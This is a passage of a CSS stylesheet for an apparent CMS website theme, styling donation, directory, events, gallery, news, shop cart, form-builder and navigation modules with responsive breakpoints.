.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}


/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 100;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Google Reviews
============================================================ */

.module.google_reviews {
	padding: 1em 2em;
}

.google_reviews__list {
	display: grid;
	grid-template-columns: 1fr 1fr;
	column-gap: 4em;
	row-gap: 1em;
}

.google_reviews__review-author {
	font-size: 140%;
	font-weight: bold;
}

.google_reviews__review-rating {
	margin: 0.5em 0;
}

.google_reviews__review-time {
	padding-bottom: 1em;
	font-weight: bold;
	font-style: italic;
}

.google_reviews__review-text {
	position: relative;

}
.google_reviews__review-text::before,
.google_reviews__review-text::after {
	position: absolute;
    display: inline;
	font-size: 200%;
}
.google_reviews__review-text::before {
	content: "\201C";
	left: -1rem;
    top: 0;
}
.google_reviews__review-text::after {
	content: "\201D";
    bottom: 0;
	right: -1rem;
}

@media only screen and (max-width: 700px){
	.google_reviews__list {
		grid-template-columns: 1fr;
		column-gap: 0;
	}
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image {
	display: block;
	height: auto;
	width: 100%;
}

.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

.nav.open {
	position: fixed;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 20;

	background-color: rgba(0, 0, 0, 0.5);
	text-align: right;
}
.nav.desktop {
	position: static;
	background-color: transparent;
	text-align: left;
}

#primary-nav-toggle {
	border-width: 0;
	background-color: transparent;
	margin: 0;
	padding: 0;
}

#primary-nav-toggle .material-icons {
	vertical-align: top;
}

.open .nav__menu {
	background-color: rgba(255, 255, 255, 0.25);
	height: 100%;
	margin-left: 20%;
	overflow-y: auto;
	padding: 1em;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
	text-align: left;
}
.open .nav__list__level-1 {
	display: block;
	padding-left: 0;
}
.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}
/*
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
*/
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 768px) {
	.desktop #primary-nav-toggle {
		display: none;
	}

	.desktop .nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.desktop  .nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		flex-direction: row;
		justify-content: flex-start;
		margin-left: 0;
	}
	.desktop .nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.desktop.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.desktop.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.desktop.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.desktop .nav__item {
		position: relative;
	}
	.desktop.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}

@media all and (max-width: 767px) {
	.nav {
		max-height: 100vh;
		overflow-y: auto;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/

	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	
	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
